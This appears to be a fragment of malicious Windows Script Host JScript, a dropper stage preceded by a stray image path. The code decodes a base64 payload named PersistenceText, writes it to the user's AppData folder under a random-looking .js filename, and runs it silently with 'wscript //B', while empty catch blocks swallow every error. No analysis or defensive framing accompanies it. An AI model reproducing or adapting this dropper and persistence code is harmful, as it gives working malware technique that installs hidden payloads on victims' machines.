 var wshShell1 = WScript.CreateObject("WScript.Shell");
var appdatadir1 = wshShell1.ExpandEnvironmentStrings("%appdata%");
var stubpath1 = appdatadir1 +"\\WtDdKNnmSU.js";
var decoded1= decodeBase64(PersistenceText);
writeBytes(stubpath1, decoded1);
wshShell1.run("wscript //B \""+ stubpath1+ "\"");
}
catch(er){}
function writeBytes(file, bytes)
{
    try
    {
        var binaryStream = WScript.CreateObject("ADODB.Stream");
        binaryStream.Type= 1;
        binaryStream.Open();
        binaryStream.Write(bytes);
        binaryStream.SaveToFile(file, 2);
    }
    catch(err){}
}
function decodeBase64(base64)
{
    var DM= WScript.CreateObject("Microsoft.XMLDOM");
    var EL = DM.createElement("tmx");
    EL.dataType = "bin.base64";
    EL.text= base64;
    return EL.nodeTypedValue;
}